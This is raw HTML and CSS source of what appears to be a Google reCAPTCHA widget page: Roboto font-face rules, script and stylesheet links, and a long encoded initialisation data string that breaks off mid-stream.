  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="vpjYpxz-htSKIBuTS6SjUQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="vpjYpxz-htSKIBuTS6SjUQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="vpjYpxz-htSKIBuTS6SjUQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22QcORL8OCLcKvDyLDqMONXFtpESBDwpdIBBFSDMKOwoJ7eBZOw7sWw7vCqzrDqFFYwr5kbzrCjsKZwrE/KsOlwoohwo3Dhk3Csz5+PVfCtsKeC8OyJFDDqFPDjS02w7/CkWB2J8K+wol8XAHDiMOowovDo8O0w7DCpMOQRcOAHMKZQcO5ZMOuwqREYMKkXywIwoDDtGrDuMKsb8OLw7gBeMOlT8Oqw4hEw70dwq/CncKbZCDDuzbCrx4WwqTCmW/CrsOxS8O8wqsfScKcGSZbw7oMdMOKICAWSVdbwr3CjcKgw7nDk048R8KSwo5nIUTDuTQNVMO6SsKVwp9wwoFcw6FnwrzDqcKbLsOdT8KxwqrDpVnDmHE6wqPCqMKSK8OcRsOyb8O7QcOpAMKASsOmIzFSfMONOAtkFEM/wqReK8OVw5vCqcO8wpLCoHDDhDzDk8O9UcKIUE90woc0Lyx6OsKiw6MFFsOiw4nCvcOcCkcvU8KAwqnCs3xxwpvCkA/CuTIqw5d5CCsXw7nDq2VibnzCvQtXw7PCpRHCjWUDw5RCCsOZw7/DtQHDg8KYw7AWwrzCm1hXwoBzc8OncMK5fMKbVkLDnBtSMVAmEcOrODY6w5PCtF/[base64]/[base64]/Y8K1IkbCtBrDsEo1esKfTUXCixJkIsKnOsKNw7LCqwTDqHEtwqEEwrFrw7Nkw6fDjMO1w6/DpsKFfBfDqBo2U0ZBFxI6wpBfwokLwq1Gw5tcFB7CthHCtcK0wossw6Niw4fCkX4Aw4bCmCPDm8Kaw73ChErDqSDCuMOdFTdXM8OHw6R5wqjCtcOHwrstwrZGw5sxSMOlwrXDq8KAHEDCkMOnwrglw5rDmTwGw6rDn8KCGEQzZTnCsDNHcMOFW0TDrMKQwqzCkz/Cm8OYw6zCl8KowpIifsKUZ8KhO8OZwqrDgmh2wpRkwo/Ct2kaAsKaZ8KvfCjCsHkzJsKVwp/DlsOrHgs8PU3CjW/CvnbCpV4kO8OHbMOlV0rCrSPDjAnDtlLDqcOCdMOawobCk8ORwq1dFgfDu8KHJsOkwonCkMKfG8K/ZwBtaHbDocO9KcO5Lkcsw4lsw6nDgWpww4TDvsKGwoUIwpUFfEYbOBlEwp5nwrzClHhxUMKrw5zCvgQxDjzDnSIMBsKlVsOXTCXDkMOCwrA6E8KnGDBlw601w7nDjMOXFgrDuWXDqMKhOF4pw5DCgcKbw6XCjMO7wpnCvyEKwrbCsy3CncO/LFBhbwwmwqnCv8OLw6bCi8Ksw78vLzl5DG0CwrbCvXDDhVfCi8OVw5PDvcKFai3Dl3bDhsOZwpXDvcK4wqkSJSHCpD89IRPCosOeCWPCuHjCp8OXwrvCuEJjMwBew5bDmU3ChjpiG25SwoXDnRZnchBHFcKeNcKSGVTDpsKycMOTw5k5SkFKwo/CjsOGD8K1NBQIRcOpwqjCjAjChX8TwoPDtsO7wq3Cl8Ojw6PCnMKFwrwIwofCt8KtfcKUwr/Ciz9IwrYJeFzCmcK+w6vDvcK/[base64]/Dg8Knw7/CkcOhY1IHw7VOV8KnXSXCg8K/wql2TAVhw5vClTPDqAgnLMODwqpgwqhRXMKDEsOiwr3Du2U1awV8UErDsw/CvDLCtcKSwoXDn8K2FcKsJ3VmwoHDoAYZHMK8w4DDk1IyHUXCohYqwpBgO8KqCirDrMO1DMKlNg10ci8LPMOxEXPCvsOrw45+ISMdwo7CtxNMwqjDlsKKVgE1MgRywpwxwq7CrcO5wpTCrxDCpMKYLcOlwpbClwDCjVrDt0dtVsOvdgLCmsKzS8O/w5UIwqHDmjTChMKjwppnw79CwpnCgWxyScKXNEgJwrp4w5gYworClgAGfMK1w5phwovDn8OBw7/CnwU1L17Do8Kswq0Jw4PCqQNLdsOwJsKDw7Ngw5wtSTHDjcOmwoLDoDhow7/Ckm4mw4PDtWEewqDDmWdfwrd1FBnCl3zDqcK0wqDCpsKiwpR5w5fCo8KDeWbDl8KiXMKCwr5+wpoEw4XCvDsGwpIVwqLDiwJ0wrLDsMOPwqxtVADDnVo3w6TCp2vDuXjCusO5DsK/W8KDwqnCk8KvwqXCsMKCG8K6wpnDk8Kxw4FUw5ZyQDkOaUI1XsOneinDicKwVMKew6VCLRxwwqBwBMOXCMK/[base64]/Dj8KPwpU9w4F4wo9Hwr3DncO4dg8Nw4hLw5rCk2fDvMOlOMOKNsOawqPCmMKfT35mw5A7eC04LMKTwobCiQDDt8ONwqYrVsKxKSA5w4/DoFXDqi7DtGvCjcOkw4RkW8O9wobCr8KzTsKKw7lGw63CtDPDk8OOTsKcwrIBwrBCemcewqXCicOfE25qwpBew6HCgVdsw7InNj8Rw7Akw7nDqsOfOB0WRRHDvMOiwrNwecK3worDvMOHAcK9eMOqO8K2I2nCtsK0wprDucOIKAhVZlHClW5Dwo3Cti/CtcOSGMO1JcOefkd8JMKZwrPDpMO5w7ZyDMOieMK/[base64]/[base64]/CgCRqesK0J8KXW2XDk2PCk38YZMOJB8O+wr3Cr3whw7DDqMK9w7tfLQDDm0puBTDDtEQ9wpDDnH/CgmrCngJ4wqV7woLCkGJOPm8WWcKyIEgDd8O3wro3wr1iw5BNwq1YSwjDpkBTfsO/[base64]/[base64]/Q8O3W8Kowp4Ie3vCryLDocKeBMKOw67DkVHCiTAswrnCoMO/[base64]/DqsK8I8OawpVJwrBpecKLw4jChsOaw7zDm8Obw7PCmA9TwrLCtkROBjDCjy/CuV8AwqrCk8OXfMORwrvDkMOLw5USAnXCoh7CmcKYwrfCuhs7wpUxc8Otw7HCk8Kqw6HCsMOUK8OVWsOnw5jDjMOuw57Cpw/Cq0AmwovClxTCr1lLw4TCnjFQwovDjWdBwrbCkEjDkETDj8KuBMOUUMKTT8Ksw4cZwrXDjhLCnMOfw70vw6AeOQUlwo1cVFVbw7skwr4Uw60vw7bCnsOsS8OIwqXCh8KNLMOceGxoLMOVGBzDqULDkBXCu8KRDMOTG8OTwq0xw4/CuVbCgcOwwqDDrcO6ZF51wpQ+wqPDu8KYw5QPJEUGcMKkdivCs8O0YFPDpMO4ScK+VA3DoDIJYMKxw5/CshXDlsONZ2ckwoUgwpU8wqN2H3EBwq9sw6LDrnNEJMOsesKJwqttbmA1WhHCmTwnwpDDoU7DgMKPNVzDr8OVNMOHw5PDksO6BMOSCsOVKVTCssOWGQ5qw5UHXMKkMcO9wqbChTANBg/DgFV/wpJqwrUgOQ0fR8ODScKAwqEuw5oCw69JS8KXwr5Jw41MY8OIEMKjwot0w7fClMOGZAwMFRnCpMO9wpzDtcOpw47Do8K/wrZXJnbCucK6fcOOw6nDrixLX8Kow4hVO2bCtsOgwonDtg/Dl8KVHg3DuCfCsmpBZ8OvCSrDvsO0w6kWw6DDrBsnAUAFAMK1wr8bTMKgw589T1HCmMO8eW7DpcOhw4wTw7fDocKpw7lSNnUzwrbCuWh9w5tQBBdmw7nCpcK+w7/DtcOwwr4jwq3DhxsfwoXDjMKxOsOMwqVTT8OCWj3CiH3CvMK0w6vConhIYsO0w5cTK3E8dELCnMOfRTPDmsKywrdlw4AbL1bDshpdwp3DtMKXw5fCgMKtw7gBeEUGLBkUeRLCsMOqBB9+w4PDgyHCuTFgwoshwr80woLDvcOwwqN2w67CmcKmw7LDjRHDlh/DoTZXw7RzPXTCo8Orw4bCt8Ksw6vChcOxa8KSccOZw5LCtHXCksOVwrtmwqXCmldZw5rDnMKSGSJEwozCnCnDqSPCpcO6wqzCrUdIwoNYw6LDnMORfsKMNMOlISYYABwiL8Kpwo4twqlYIElpSMOWLyIWO0/CviFXRsK1LFQ8W8KgN2XDglXDny5mwpVPw47DkMOQw418w6LDj2IQcgV4wpDCvcO4w6/Cp0PDgQTDk8Opwpofw6rCnAluwqfCpBnDhcKkw5vDsFEDwpkYw4t5w6fCgXrDtWrCjkTDq8KHGyTDqsKvw5/Du3ABwqkFGcKHwpJXIcKufMO5w6HCgcOKBRHDssK4w5dQwq1rw7jCn3FnbUfCqsOXw5PCmEo2WcOvw5DCisOAWGzDpcOTw7oLcMOyw7MZaMK0w5c3ZsKgWQTCsMKxJcOCTmbDik1dwogVaVLCncKnwq/[base64]/Cij/[base64]/HhjDgB12wr95agAffHbCksKHciEuwpFbwrAodQ5uZ0o/w4TDhcKqwoRawogJL1sBWMKEDEd1P8KHwofCisK6RsOMIsOHwo/CqsO2IMOvWMO9w71RwrRjwqLCvMO4wrkdwpRqwoPChsK/[base64]/DtcKQwq/[base64]/DvcOwXcKSScOSSMKNFDJiw50qw7jDqynDmcOkNlHCssKIwqDChMK2IcKwL2YGOMKgwqfDpgg1bnQtwqLCv8OvMMOEK3h4BsOuwp/[base64]/w5jDhsO9IsOpwofDksOPNsKmwpfDksOzw4I+aMOrwrw7w6/CohNEwrglw5Uyw5ZiQFDCt2BOw7UeM8OjYMO/IMKTw4JdSsKJVcKrw4XCi8OcRMKCw7LCmhE5QCzCqXDDoEbCjsKHwpRHwroqw4EAHcKqwoxPw5hDG1fCiMO/w6LCvsOgwpnDnsO0wqXDgXLCisKrw5Bww7c1w7bDnRXChh/CtQtSQMOTw4x6w47DlzfDm3fCux8tcUTDi0TDrEk4w50YB2XCt8Owwq3Dn8Oxwr1OBcOgMMOJe8OcW8Kewq4ww50vJcKPw4ojwq/Di2QYZMOpB8O9NMKVClnCgMK4LFvCm8K1wp/[base64]/Cs8KPJVTDhcOPdMK3a8KCw5/DvsOnw6HCqhXDjwMgIRjDliFUQUXCqsOiw4gYwpfDkcKZwr7DqhQmwpQ/[base64]/DuAnDnMKNQD/[base64]/CtVrDiRFfw5VnBgEPWMONBcOEw5jCt8OlVkfDvsK5YMORwrwjTsKHw5YBw5XDsTUoa8Kmeg9vDcOQwpd8w4/CogLCiXY9difCjMKtw4JZwojCjAfDlsKxw6F5wr1QeTTDsQAxwqPChsK/[base64]/Cgy06w5wOw5/CjMKiw6TDn8OMTEBjwrEywqVWMcO8O0/CgVPCqDNiw7HCtsKeXMO1P3R0w7BTwr/CuEgRdBdfPABbw4fCssKeNsKJwrfCk8KCd1oaLTZfFVjDuxHDpMOjaGrCjsOtS8KzD8OIwpoMw5wEw5HCpkM9f8OlwoFwC8OHw4LCpsKPTcOJdUvCpsKmdFXCgMOIQ8KJw5PDgFbDjcONw7jDkxnCriDCvQ7DsCQowq4qw6U7UsKjwoEyRS1swqPDkx/DrsOKY8KSM3XDosKBw7DCuWldwoooe8OTw7g0w58HIcKrQcOwwrRQP3ULOMOGw7loTsKEwoTCr8ORF8KhNcO/wpPCtDAqJxUPw4VqD33Dlz/CoDdXwpPDnE1aYsOuw4XDn8Oow4Anw5vCh1cAHMKVWsK4wqJLw4HDp8OdwqLDo8KFw6HCs8K3MmvCjV9jYMKYRWl6dMOzYMK+wr/[base64]/[base64]/CkcKrwrQXNUTCq3TCkcK4Ew0Bw6nDhsKpDT/[base64]/DhEMQanvCm3vDhBJeUsOLw51TwqV2wpskwohPw4NrSsOTAgfDv2hXMsKZw50IfDdFwqtpD8Kow4s2w4fCtcOmwod/[base64]/[base64]/eF7DjMK5w7jDr8OyMyDComTCtFEzwp7Dj8OlAMKKbMKGw4N8wovDgsOywoElw7/CsMOfw5/CnjvDj2paUMKswpAQO1XCicKRw4fCpMO5wqzCnGTCksOew5/[base64]/DnsOywqVawpPCt2/DmkHCuMKybcK3JcONw4d7wrx3wojCi8OJY3hNdyLCrMKaw4B0w6vCgDp3w6EiOMK1wq7Dp8KvQ8KZworDlcO8w68ww4xlPGhpwpAXDVXCkmrDscOWOmrCkG/DgxMdJcOewojDkGwJwpPCvMKyJl1fw6nDs8OcV8KQMCHDuSjCvilVwq59YBfCgcOTw4Y5OF7DjCLDhsKzLh3DocOjEFxxVsKFOx1lwr/[base64]/CpSjCiXpvwoliw49Rwqpnw4QDw7zDlgl7ecO4w63DsANywqjCjG3DiMKSesOnw7TDjcKVwqPDpsOEw7XDoTPCmk9Yw7PCmVdwLsOpw5wWwoPCgRHCpMKIV8KJwo3DpsO8JsKIwpR+PwTDq8OkECVZN35lMW4tAULDqcKcU1shwr5awr8rYzx9wrDDlMO/[base64]/w7Zyw4rCv3I4woLCr8Klw4lQw50Nw7EmLcOUehLDm1XDrMK1wo44wo3DtsKpXUPCvsK6wpLCkklENsKEw5AvwpfCqMKjKsOvGDzCghHCoQLDtEAlHsOUVgvCnMKkwr5twpIQTsK2wobCnh3DlsOJK0PCvVg9G8K5cMKFBWLCmi/CqX/DnGpLfcKZwrXDtjxICVtoVAJOBWh0w6hsDBHDo1nCqMKXw5XCvEomQWTDoAcCKFrClcOFw5R6UcKtbycPwp5MKil8w4TDl8O3w7nCpBsBwoF1RyQLwoRhwpzCgBd4wr5jCsKOwoLCosOJw4gpw5VJBsKUwqzDiMKxZ8O8woHDpnnDmz/CmsOYwrvCgxEuGwlfwqfDunzDtcKWKwTCtTprw57DuCDCgAQMwo51wofDnsK6wrprwojDqiHDpsO7wr8SCQgXwpl/L8Kdw5zClmDDpmnClwXCrMOCw757wpXDsMK/wrDDtxlBYcKfwp/[base64]/CrMKzZ8OaBD1rC8KTUBRww701wrh7w4dyw7Eew6B1asOmwoxgw7jDg8O4w6MowrHDl20BVcKTesOKOsKwwp7DrnEOVsKcZsKaXC3ClFvDlwDDjAQqNkjCtyBow4zDrXfDt3kTdcOMw7LDtcO7wqDDvwx2X8OeSTJGw51Uw6jCiBbCpMKxwoYQw5fDlcK2SMKgGMO/Q8KqFcKzwrwaSMKeHHlhJ8K9wrLCvsOjw6TCqsKew5PDmcONGUV/G07CjMOTIU5SMDZmXCt+w7TCt8KXMTLCu8OnHU/Cm0Rkw4hDw4bCq8KXwqRTA8Ogw6A8QCTDisOnw693fijCnkwuw7zCj8Kow7jCsW/DlnrDisKvwpYGw6IEQB13w4TClAzCosKVwr1Cwo3Cn8OaQcO0wpt9wqBpwpDCqXPDh8OlEn7CnMKPw67DrcOQccO4w6Z0wpYwdmwfDxtlM1/DhTJfw5QuwqzDrMKkw4XDscOPd8Ouw7QidsKkQMKSw5LChS47Gh3ChVjDvV3DtcKdw5TDh8ODwrlMw5IBWSDDsErClm/[base64]/Dj8OOw5zDqUrCqUTCosK0w5wMw6/DqUdJW8OLw58iw5bClSnDjDDClMOowq7CpRbCl8OrwrPDgnLDhcOFwpHCisKGwpfCqlh9fMOqwplYw5XCpsKfUmPDsMKQc0TDgSnCmTwkwqnDijTCqHTDvMKAAR7Cg8Kzw7M3Y8KwB1EBESjCrXMmwqAAE0bDix/DrsOswr50wqxEw5g6B8O/wpM6OsKJwpZ9VmMJw6nDssOKJMOKWAkSwqdXbcKUwp15OTRCw5fDhcO/w5oUbljCgMKfN8Ozwp/ClcKjw5HDvh3CjMKWNirDrlPCrGLDrRlsNMKNwqPCujzCnWYcTyDDmzYVw7HDg8O9IXg5w61xwr8wwqfDrcO9w6oewrYww7HClcKjAcOYAsKwHcKQw6fCuMKLwr5hBsOKVj11w4/DscOdckNUWmFlYxd5w4DCgnsWMj0ddkLDlxXDqC3CrioiwpbCuG09w6XCjj7CuMObw7cHUSEMHMKACUzDusKuwqoOfRDCingsw57DoMO6XMOvHQLDnCkww6oBw4wOEsO/YcO2w4XCi8OXwrV8AmR0bl/[base64]/[base64]/CpWpvIMK8C342wo/[base64]/woBPw50+woYWw4TCg8KVwrXDkkvDlmLCnm1QYcOjXcOZwpM8w7nDhAnDn8O8XsORw500bjkYw4E7wq8FTcKvw4MXHwEww6LCgVMQQ8KcVlTDmSN1wrUaUSnDmcKOT8Ojw5PCpkU9w7zCqsKUeizDgk1Qw74vB8KeXcOCAQt3HcKvw57Ds8KPLQJ8Qhs/wo7CmHXCtETDjcOnayk8GsKPEcOtw41uBMORw4DClwfDlwnCtBDChmdfwp01d1Ntw6nCh8K9dxrDkMOvw7DCnH1ywo0Gw7TDihbCusK+IMK3wpfDsMKuw7XCkH3DgcOJwr8xFFbDt8KvwpvDinZ/w5JMOzPDoyAoRMOzw5fDkn8Ew71SCVLDo8K/UUd6cVglw4zCnMOBAFrDrw1CwrcGw5HDgsOYScOTfsOHw4Nuw5sTBMKxwpLDrsK/RRzCpGvDhyc5wqbDhjZ0F8KZRn9xZggTwqfClcO2N3JZWh/CosK4wo5Mw43DnsOiesKJZ8Kqw43CvzFJL3vCtyYOwpAMw5LDicOuBjRgwoLCsWJHw53CgsOBO8OqdcKnegpww5LDjBLCuVzCuHNSXcKzw6B6UgMxwpFwTinCqg07eMKlw7LCtDlHw5DChx/Cp8KYwrDDoB3DocKzIsKtw53CvTHDosORwpbCtGzDoTx2wrwUwrUwMH/Ck8Oxwr7DusOAdsO+ICvCtMO0fT0ow7RfQynDtzjCn38/OcOITVzDgnLCuMKMwpPCpsK/WUc9wpTDk8K4wpgLw4Iqw6rCrjjCqMKjw5ZNw4p+w4lEwpBvGsK9RhHCpsOKwqLDpMKbIcKDw6PDhHQMdsODXnHDvXdLWcKbeMOow7hAbV9swo47wqbCssOjEUXDtsOBLsK4UsKbw7/[base64]/[base64]/MMOww7lnwrB4G8KmwqnDrsOfw5UZw4/CskBlCA3Ct8OEw6xDF8KPw6fDmMOJw5jDiQ89wq5GQTUJaVgrw7Bewrlpw6hYGMOvM8OJw6TDv2gaIcOvw6fCj8OhJHEKw4HCpX7DiFDDlTHCuMKWXCpsZsOLcMKywptkw7jCiyvCgsOIw5LDj8OKw6lRIE9+fcOhYA/Cq8K9MRYvw5ohwo/DoMKEw5rCpcOjw4LCnDtTwrLDoMKTwq4BwqfChkIrwqXDmMK6wpNZwpUqUsOKFcOywrLDkGYqHihbwrvDtMKDwrXCigjDgnfDsQjCtlvCg0vDmFtWw6UWSBrDtsK1w4bCp8O9wqtmPm7CoMKCwoDCpk8VEsORw5jCmW8DwrVMFw81wr4/fE3DoXAow6gicFxbwq3CmEIvwpRLCcK/WTHDj1rCmcO5w5HDmMKbdcKZwpkYwpzCpMKJwplXL8K2wpjCocKTFcKcUDHDt8OSKy/[base64]/[base64]/[base64]/OSBRIcOqw5JMw7Y8wqDCqMOOHhZ6w7TCoBLDp8KhWil+wr/CkiLCicOBwprDnljCmzI4CEPDpig2EMKTw7nCiA/[base64]/Dl8K3wqvChMKgGRfCoFvDsHnCucO3BX7CjiIcBjTCjSlWw6PCvMOlejXDm2EEw5XCscObw4jCo8KId3QQeQ4OFMKAwrx7OsO0H0Rxw5cNw7/[base64]/[base64]/wrPDiz3ChcOtw5XDscOEwrENw7TCvnDDksK/LcK3w6jCr8OLwoDCinTDvwFNSxLCkjMwwrUOw53CuW7Do8Kzw77DigMtDcORw7zDu8KiLsOTwocnwojDvcOrw6jCl8O4wqnDnMKdLQsHGjpaw7UydcOoL8KOQhFcRmFRw6/Dm8OOwpVWwpzDjwEvwrUYwp/Cvg3DjC1EworCgyjCocK6fAJRfwbCmcKTaMOfwoQndsOgwojCgjnCsMKtAsKeQyPDkFRZwrPCjHzCthIVMsONwr/DkHTCocKpJcKsTF4gG8OAw6AhJgbCpyDDsiljO8KdCsO8wq/CvRLDs8OLHw7DuzfDn1ooZcOcwoLCtCHDnzPDlFTDlG3DlWHCtERVAD/CmsK8AsO2wrPCpcOgVhA8wqbDiMO2w7cafC0+bsKjwpxiIsOfw7Rrw7HCtcKhBHgCwqLCqyYcw4XDvF9VwpYswrdEcV3ClcOVw57CicK6TDPChgXCo8ODI8OUwqhdd1fCi0/Dk0AtMcObw5EpF8KtMVXCrlTDkAlXw79MLE7Ds8Kvwq5owr7Dp1rDmktaGyNUFcODWgIEw4V5F8Omw5R/wr9sCyYtw4ZTw53DocKfbsODw7rCogPDsGkaSmfDt8KmBiVnw67DrhzDk8KFw4cJYQzCm8OXCHvDrMOwGHp4QMK0cMO8w454bnrDkcOWw5vDljnCqMOIQMKHRsKvI8O1Iwd+EMKrw7vCrE4HwpkGAmvDlgnDvRrCt8OwASY3w6/Dq8Omwp3CjsOow6I4wphlw5tYwqd0wppHw5rDscKTwrQ5woBpYUPCrcKEwocZwrNjw7NpP8OOKcOiw63CtsO1wrAwBm3CscOAwoDChCTDnsKHw5rDl8OSwpEjDsKTD8KKfsKmWsKGwoQIRMO0XRRYw6LDpBltw6Fbw7HDtxDDi8Otf8O3H33DhMKEw5/DrSdZwrERGDUJw6xJccKQPMKRw5xNLSZewoICFxnCv2lYa8KEYRg8YcK3wpLCrQMVacKiUcOaacOlKxrDtlbDm8OqwonChsKuwp/DjMOzS8KdwoI8VcK7w54IwqXClQsVwpV0w5DDrTTDsAsWHMOyJsOhfQRFwqAqZsKmEsOHUSpeBjTDjSzDlw7Cvy/[base64]/Co8Ktw65CAXFFL8KVSTJLwp5ZwroLZVXDjMOZC8OVwpxTw5IHw6Q7w5UXwqI5w63DoEzCuG19FsOgI0QGScKTA8OYIzfCiT5eJk5hGwdoAsKowrI3w6Icw47CgcO0D8O+f8OqwprCh8OCUm/Dj8KCw7zDtwE5wqA2w6DCtMKdNcKgFcOCKgh8wrJpW8OhC3IZwq/CqTzDn3Bcwp5jGS/[base64]/[base64]/w4/Cq0jDj8Orw4vDhMKGZMOSwq3Duzxpw5xwMcKPw4jDhnVGPmvDoidTwqzCsMOiW8O7w6HCg8KRDcOlw7FwS8OcU8K7I8KuG2Imw4pswrFmwqkMwpnDhzUSwrdQVz7ChVY2wofDmsOKMjseYSJWWDzDqcObwrPDuStww4IWKj51MW96wqoDVVMoPXMECV/CqQ1Aw7bDsjXCpsK2w5XCqXx+fRU5wo/DgHjCpcO2w4pyw79CwqXDvMKKwpt/DAPCncKiwosrwoFhwpXCvcKFw6fCmm5RKw5bw5pgP3YXSyvDp8KQwrVTSnIUUGs8woXCvGXDtX7DuhfCqC3Dg8KKQjglw6vDpRlCwqbDiMOfECnCmMOQdsKPw5FLfsKQwrdQcjDCsy3DrVjDonx1wotnw4E/V8KMw6cxwpICCQdkwrbDtR3DoAYBwr1baizCrcKoYjAlwqsoWcO6fMO4wo/DlcKKZl5cwqNCwqsYJsKaw64JFsOiw40OaMOSwpUcY8OgwroJPcK0F8OTDMKsP8Owb8OgewHCqcK0w71pwqDDpSHCpGvChMK+wqERfVsBJljDmcOkwo3Djh/[base64]/CoMKpwrzDhxBww6TCvsOlGTtHwr52w4M6GA3DkmxNM8O5wqdhwo3Dn0Rlwqt9VsOTU8O0wprDksKvwpDCligAw7d9w7jDksOawoDDm1jDscOeDcKlwqjCqTFSCU0hOCjCh8KywqVGw4Fcw7E4M8KBB8KFwonDvQ3CigYBw5J4FHzDocKvwqhAVHVJP8KtwrcTeMO/aGR8w7Iywod/[base64]/Cmjo3w7fCjMKVNMODw4JNDcOYQhtVPk5LwqRywoVbPsO9c1jDqRk6KsO4woLDnMKBw6I9L1rDmcOXb2tQD8KEwr7CscKNw4TDvsKbwq7DlcOkwqbCuX4wMsKVwps4JiQbw4TCkyXCp8ODworDusKhcsKXw7/DtsKFwpDClTxPwqsSW8OCwoJpwqpPw7jDs8OsFE3DknnCkzVOwrsECsOTwrvDvMK9OcODw6rClcOaw54RDQ3DoMKawpLDssO9aUDDqwYiw5XCvSE8w73CsF3CgERxWlIiUMO8PgV6e0zDrUXDr8O2wrXCu8OlC0/CnlTCsAwPaCrClcKPw6x